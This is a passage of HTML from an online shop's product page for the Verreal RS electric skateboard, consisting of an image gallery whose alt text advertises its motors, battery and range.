  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=1946" alt="Verreal RS: The most reliable budget belt drive electric skateboard with 8 years of proven performance and 50km range." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/verreal-rs-most-reliable-budget-belt-drive-electric-skateboard.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734321299609"
    >
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734321266841"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734321266841"
            data-alt="Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=1946" alt="Durable 3000W dual motors and Hobbywing ESC, iterated over a dozen times to ensure a bug-free, worry-free ride." srcset="//verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/reliable-3000w-dual-motors-hobbywing-esc-no-bugs.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734321266841"
    >
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734321332377"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734321332377"
            data-alt="The "Toyota Corolla" of e-boards: affordable, durable, and equipped with a 740Wh battery for long-range commuting."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=1946" alt="The &quot;Toyota Corolla&quot; of e-boards: affordable, durable, and equipped with a 740Wh battery for long-range commuting." srcset="//verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/affordable-electric-skateboard-90mm-pu-wheels-740wh-battery.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734321332377"
    >
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734441328793"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734441328793"
            data-alt="Verreal RS: The best value performance electric skateboard with 105mm Mad Wheels V2 and 8 years of reliability."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=1946" alt="Verreal RS: The best value performance electric skateboard with 105mm Mad Wheels V2 and 8 years of reliability." srcset="//verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/verreal-rs-best-value-performance-electric-skateboard-mad-wheels-v2.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734441328793"
    >
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734441361561"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734441361561"
            data-alt="High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=1946" alt="High-traction 105mm Mad Wheels V2 paired with reliable 3000W belt drive motors for smooth street carving." srcset="//verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/reliable-3000w-belt-drive-motor-mad-wheels-v2-verreal-rs.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734441361561"
    >
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734441296025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734441296025"
            data-alt="Daily commuting with the "Toyota Corolla" of e-boards; a durable, bug-free electric skateboard that lasts forever."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

    <div class="product__media media media--transparent">
      <img src="//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=1946" alt="Daily commuting with the &quot;Toyota Corolla&quot; of e-boards; a durable, bug-free electric skateboard that lasts forever." srcset="//verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=246 246w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=493 493w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=600 600w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=713 713w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=823 823w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=990 990w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=1100 1100w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=1206 1206w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=1346 1346w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=1426 1426w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=1646 1646w, //verrealboards.com/cdn/shop/files/affordable-street-electric-skateboard-daily-commute-lifestyle.webp?v=1769854356&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px,
(min-width: 990px) calc(55.0vw - 10rem),
(min-width: 750px) calc((100vw - 11.5rem) / 2),
calc(100vw / 1 - 4rem)">
    </div>

    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="35734441296025"
    >
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener>

  
</div>

          </li><li
            id="Slide-template--19173507956889__main-35734058467481"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19173507956889__main-35734058467481"
            data-alt="Verreal RS, the best value belt drive electric skateboard with 120mm Cloudwheels and 50km+ range."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19173507956889__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
